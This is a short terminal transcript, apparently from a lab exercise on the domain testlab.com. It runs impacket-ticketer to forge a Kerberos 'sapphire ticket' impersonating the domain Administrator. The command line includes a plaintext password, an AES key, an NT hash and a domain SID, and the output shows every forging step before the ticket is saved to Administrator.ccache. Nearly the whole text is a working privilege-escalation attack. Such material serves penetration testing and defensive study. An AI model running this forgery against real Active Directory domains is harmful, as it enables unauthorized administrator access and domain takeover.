 └─$ impacket-ticketer -request -impersonate 'Administrator' -domain 'testlab.com' -user 'bob' -password
'bP@ssw0rd' -aesKey '298e43c5ace9fce374308cb211c14e1617a15ac1b0d02f49c91fe19495424489' -nthash 'b32c8073
fee1de4bcce319e730b11252'  -domain-sid 'S-1-5-21-2608137413-2884876175-3110901826' Administrator
Impacket v0.12.0.dev1 - Copyright 2023 Fortra

[-] doing sapphire ticket, ignoring following parameters : -groups, -duration
[*] Requesting TGT to target domain to use as basis
[*] Customizing ticket for testlab.com/Administrator
[*]     Requesting S4U2self+U2U to obtain Administrator's PAC
[*]     Decrypting ticket & extracting PAC
[*]     Clearing signatures
[!] User ID is 500, which is Impacket's default. If you specified -user-id, you can ignore this message.
 If you didn't, and you get a KDC_ERR_TGT_REVOKED error when using the ticket, you will need to specify
the -user-id with the RID of the target user to impersonate
[*]     Adding necessary ticket flags
[*]     Changing keytype
[*]     EncAsRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncASRepPart
[*] Saving ticket in Administrator.ccache